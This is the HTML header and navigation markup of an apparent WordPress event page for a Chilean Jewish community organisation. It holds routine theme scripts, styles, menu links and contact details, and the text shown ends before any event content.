<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-6-4/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50461' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkivun-bet-el-mujeres-10-5-6-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkivun-bet-el-mujeres-10-5-6-4%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50461" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50461-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50461/et-core-unified-cpt-50461-1767961144269.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50461 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 3 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
